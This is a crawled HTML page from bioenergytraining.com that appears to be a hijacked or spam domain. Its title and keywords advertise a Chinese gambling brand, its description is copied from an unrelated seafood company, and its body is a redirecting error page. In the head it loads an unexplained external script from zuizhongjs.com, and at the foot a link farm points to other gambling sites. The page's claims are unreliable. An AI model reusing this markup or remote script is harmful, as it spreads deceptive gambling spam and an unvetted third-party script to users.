

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bioenergytraining.com/bioenergytraining
body_size: 2165
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>利记集团线上官网_利记（中国）</title>
<meta content="利记集团线上官网,利记（中国）,利记集团线上官网" name="keywords">
<meta content="利记集团线上官网【综合体育、官方网站、体验平台、利记（中国）注册、最新网址、官网入口、APP下载】于2012年在中国（山东）自由贸易试验区青岛片区前湾保税港区注册成立。围绕打造水产品产业链，山东海洋物产布局水产品国际贸易、水产品精深加工、冷链仓储物流服务、自主品牌运营等业务领域，致力于发展成为集全球海产加工贸易、冷链仓储物流服务、国际渔业资源开发于一体的海产供应链综合服务领军企业，持续不断的为社会提供优质健康的海洋食品，用专业及真诚为客户、股东创造卓越价值。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script>
<style type="text/css">
        *{box-sizing:border-box;margin:0;padding:0;font-family:Lantinghei SC,Open Sans,Arial,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",STHeiti,WenQuanYi Micro Hei,SimSun,sans-serif;-webkit-font-smoothing:antialiased}
        body{padding:70px 0;background:#edf1f4;font-weight:400;font-size:1pc;-webkit-text-size-adjust:none;color:#333}
        a{outline:0;color:#3498db;text-decoration:none;cursor:pointer}
        .system-message{margin:20px 5%;padding:40px 20px;background:#fff;box-shadow:1px 1px 1px hsla(0,0%,39%,.1);text-align:center}
        .system-message h1{margin:0;margin-bottom:9pt;color:#444;font-weight:400;font-size:40px}
        .system-message .jump,.system-message .image{margin:20px 0;padding:0;padding:10px 0;font-weight:400}
        .system-message .jump{font-size:14px}
        .system-message .jump a{color:#333}
        .system-message p{font-size:9pt;line-height:20px}
        .system-message .btn{display:inline-block;margin-right:10px;width:138px;height:2pc;border:1px solid #44a0e8;border-radius:30px;color:#44a0e8;text-align:center;font-size:1pc;line-height:2pc;margin-bottom:5px;}
        .success .btn{border-color:#69bf4e;color:#69bf4e}
        .error .btn{border-color:#ff8992;color:#ff8992}
        .info .btn{border-color:#3498db;color:#3498db}
        .copyright p{width:100%;color:#919191;text-align:center;font-size:10px}
        .system-message .btn-grey{border-color:#bbb;color:#bbb}
        .clearfix:after{clear:both;display:block;visibility:hidden;height:0;content:"."}
        @media (max-width:768px){body {padding:20px 0;}}
        @media (max-width:480px){.system-message h1{font-size:30px;}}
    </style>
</meta></head>
<body>
<div class="system-message error">
<div class="image">
<img alt="" src="/static/admin/images/error.svg" width="150"/>
</div>
<h1>栏目不存在！</h1>
<p class="jump">
            页面将在 <span id="wait">3</span> 秒后自动跳转
        </p>
<p class="clearfix">
<a class="btn btn-grey" href="#" onclick="javascript :history.back(-1);">返回上一页</a>
<a class="btn btn-primary" href="javascript:history.back(-1);" id="href">立即跳转</a>
</p>
</div>
<script type="text/javascript">
        (function(){
            var wait = document.getElementById('wait'),
                href = document.getElementById('href').href;
            var interval = setInterval(function(){
                var time = --wait.innerHTML;
                if(time <= 0) {
                    location.href = href;
                    clearInterval(interval);
                };
            }, 1000);
        })();
    </script>
<div class="link">
<a href="http://www.hairknowledgeschool.com">米兰网站登录入口</a> | <a href="http://www.thelackymom.com">新利官方网站</a> | <a href="http://www.20cs1500hf.com">新利软件（集团）股份有限公司</a> | <a href="http://www.alorsparlonsen.com">milan官网登录入口</a> | <a href="http://www.bioenergytraining.com">利记集团线上官网</a> | <a href="http://www.soukllc.com">18新利体育现金官网</a> | <a href="http://www.tendesole.com">虎牙官网网页版入口</a> | <a href="http://www.happychristmasday.com">新利官方网站</a> | <a href="http://www.maksonmachinery.com">新利公司网址</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bioenergytraining.com/static/admin/images/error.svg
body_size: 768
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1587611578518" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12472" width="1000" height="1000" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style type="text/css"></style></defs><path d="M480 64C217.6 64 0 281.6 0 544s217.6 480 480 480 480-217.6 480-480S742.4 64 480 64z m204.8 614.4c19.2 19.2 19.2 44.8 0 64-19.2 19.2-44.8 19.2-64 0L486.4 608 345.6 748.8c-19.2 19.2-51.2 19.2-70.4 0-19.2-19.2-19.2-51.2 0-70.4L416 537.6 281.6 403.2c-19.2-19.2-19.2-44.8 0-64 19.2-19.2 44.8-19.2 64 0L480 473.6l140.8-140.8c19.2-19.2 51.2-19.2 70.4 0 19.2 19.2 19.2 51.2 0 70.4L550.4 544l134.4 134.4z" fill="#ff8992" p-id="12473"></path></svg>